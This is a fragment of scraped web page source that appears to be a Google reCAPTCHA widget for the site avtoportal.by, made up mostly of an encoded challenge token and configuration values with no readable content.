/CtAXDpMOUJSnCmmPDj8OKNcO1KwQxw7EnwpN7NnbCvi9cwqMsw4x7JlcRfMONPMONQMK7DMKgw4Bvw73DjsOsI0TDlwFvwokLOsO/w4DDhnxAVHPDugbDiF0zw7/ChRBzaMOUOgjDnG/[base64]/DocKJw4F5RcOOwprDrcOnATvDnW/DjMKxw7ocwq8Ow7wfFmPCjUBZw6QMXxzCt8KzMsOVXWvCmlYyNMOIwqYqN0AoBsOHw67CqHgowojCicObw4zDqMOMQFgDXsOPwqnDo8O+AznDksOcwrTCvzXCncOsw6PChcKjwq17FT7Co8OFVMO4XmDCiMKHwoTCkzoswoPDqXMiwp/DsTQ+wprDo8Kgwq1ww7I2wovDj8KlYsOMwoTCsAdfw4w4wpN5w5rCpsKBw7NKwrEpMcK9IgjCpQLDpMOcw5Vmw6Aew4Zlw4wVaFtTM8KcRcOYw4Q/bVnDkzPChMONTVhoUcKwGSt+w4UKwqbDkcOow43DjsKiCsKtKcOnWU7CmsKuD8Kgwq/CmMOYG8KowqLDglvCpGnDqwjDiCgZDcK0P8OZdj7DucKnBUAjw6zCuz/CtkUlwp7DvsKwwpgiwq/CmMOFEsOQFMODNcOEwpcoPy3Cu0saXj7CmcKhbVs6XsK4w5wJw5QZZcO+wod5w50Kw6VvBMO2ZsKAw61rSy5jw5NowrzCisOwZ8O1bBPCrsOqw7R9w7nDisKeWMOXwpDDhMOlwpg8w5LCh8OmBmHDpHULwo/DrcOJdU5gdMKXFRDCrMKww6IswrbDmcO7wrZLwp/Cvl8Pw6dUwrViwqwUa2PCjlnDtT3CkmjCt8KFYVDCnRJXP8KDCh/Cn8Obw40nMx5gI1pYOMO6w63CvcOgO1PDqTxMD30HZ2/[base64]/[base64]/CnsOdSGXDpMOZwqUkOzzDpRHDnDgCDcOeWlUzw7nCpHvCj8ORPkfCtApYw6FAwrHCuMKlwpPCkMKYby7ChhXCpcOKw5rCgMOzSMKJwrI\\u003d\x22],null,[\x22conf\x22,null,\x226LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtoportal.by:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OWszTUzKkjehOb1Eq4keDt9ZAs+KsjX2gmR0Yhq2Lpk\\u003d\x22,1,0,null,1,1768708662591,0,0,[216,81,82,195],null,[214,10,88,198],\x22RC-ogZPd5OQzwVZCw\x22,null,null,null,null,null,\x220dAFcWeA412Wluvc1MizoIUf0_SvuBQnIlQedxiOZc2H-AaZJLyHL_BfTpta6aJHbRpI89-ZMlUknCLCw46xnl2kJMjroAiW0IRA\x22,1768791462406]");
    </script></body></html>